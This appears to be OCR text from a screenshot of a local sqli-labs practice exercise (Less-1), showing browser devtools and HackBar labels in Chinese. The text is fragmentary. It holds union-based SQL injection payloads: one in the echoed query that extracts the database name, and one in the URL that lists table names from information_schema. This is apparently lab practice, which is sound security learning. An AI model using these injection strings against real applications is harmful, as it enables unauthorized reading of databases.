 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),3 -- ' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERI
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encoding SQL XSS LFI XXE Other Co
2765129390正在观看直播
URL
http://127.0.0.1/2_dota/sqli-labs-master/Less-1/?id=-1' union select 1,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),3 --+
RL